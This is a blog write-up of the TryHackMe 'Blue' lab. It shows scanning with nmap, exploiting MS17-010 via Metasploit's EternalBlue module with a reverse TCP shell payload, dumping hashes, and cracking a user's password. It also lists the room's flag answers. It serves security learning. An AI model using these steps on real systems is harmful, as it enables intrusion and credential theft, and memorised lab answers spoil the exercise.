Exploitation Basics: Blue (TryHackMe)
 Jebitok
Jebitok
In this article, I will write a write-up for Exploitation Basics: Blue that covers Recons, Gain Access, Escalate, Cracking and Finding Flags.
Scan the machine. (If you are unsure how to tackle this, I recommend checking out the Nmap room)

How many ports are open with a port number under 1000?
3

the hint of previous question was to run nmap -sV -vv --script vuln TARGET_IP it shows open ports and you’ll count the ones below 1000 3. What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067) ms17-010
the 445/tcp…Microsoft windows 7 reflects the MS17-010, you can read more details about the Microsoft Security Bulletin MS17-010 - Critical
Start Metasploit
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM. Try running it again before a reboot of the target.
Dump the non-default user's password and crack it! Answer the questions below 10. Within our elevated meterpreter shell, run the command 'hashdump'. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user? Jon

Copy this password hash to a file and research how to crack it. What is the cracked password?
alqfna22

Flag1? This flag can be found at the system root.
flag{access_the_machine}
Flag2? This flag can be found at the location where passwords are stored within Windows. Errata: Windows really doesn't like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag. This relatively rare, however, it can happen.
flag{sam_database_elevated_access}
flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
flag{admin_documents_can_be_valuable}
Thank you for reading my article. Please leave any questions or comments on improving my learning journey and the THM challenges.
Subscribe to my newsletter
Read articles from Jebitok directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Jebitok
Jebitok
Software Developer | Learning Cybersecurity | Open for roles * If you're in the early stages of your career in software development (student or still looking for an entry-level role) and in need of mentorship, you can reach out to me.